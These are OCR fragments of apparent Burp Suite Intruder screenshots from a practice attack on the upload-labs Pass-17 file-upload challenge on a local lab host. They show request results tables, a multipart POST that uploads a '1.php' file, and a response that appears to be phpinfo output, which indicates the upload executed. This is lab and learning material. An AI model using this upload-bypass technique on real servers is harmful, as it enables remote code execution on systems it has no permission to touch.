 Request Payload Status Error Timeout Length Comment
0 200 3976
1 null 200 3976
2 null 200 3976
3 null 200 3976
4 null 200 3976
5 null 200 3976
6 null 200 3976
7 null 200 3976
8 null 200 3976
9 null 200 3976
Request Response
Raw Params Headers Hex
POST /upload/Pass-17/index.php HTTP/1.1
Host: 192.168.14.128
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.14.128/upload/Pass-17/index.php
Content-Type: multipart/form-data; boundary=---------------------------22845892550288750685876195
Content-Length: 357
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------22845892550288750685876195
Content-Disposition: form-data; name="upload_file"; filename="1.php"
Content-Type: application/x-php
Request Payload Status Error Timeout Length Comment
0 404 255
1 null 404 255
2 null 200 82681
3 null 200 82682
4 null 200 82682
5 null 200 82679
6 null 200 82680
7 null 200 82682
8 null 200 82682
9 null 404 255
Request Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 21 May 2019 04:51:53 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/7.1.13
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 82455
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"><head>
<style type="text/css">
body {background-color: #fff; color: #222; font-family: sans-serif;}
pre {margin: 0; font-family: monospace;}
a:link {color: #009; text-decoration: none; background-color: #fff;}